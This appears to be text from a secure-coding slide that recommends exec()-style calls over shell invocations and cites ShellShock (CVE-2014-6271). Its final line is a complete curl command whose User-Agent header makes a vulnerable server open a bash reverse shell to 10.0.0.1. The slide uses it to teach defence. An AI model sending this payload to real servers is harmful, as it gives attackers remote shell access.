 ▪ More generally, consider why you’re “shelling out” at all. There may be
a cleaner way to do this, and these problems can be subtle…
▪ If you do need to leverage an external program, consider “exec’ing”
instead of “shell’ing” out:
– Specifics vary by programming language, but generally prefer “exec()” style calls over
“system()” or backticks
– Exec calls avoid all of the attack surface of shells and enforce the delineation between
the program you are calling and what are meant to be arguments
– Its unlikely you understand just how complex the shall attack surface is…
▪ ShellShock (CVE-2014-6271)
– curl -H "User-Agent: () { :; }; bash -i >& /dev/tcp/10.0.0.1/443 0>&1"
https://vulnsite/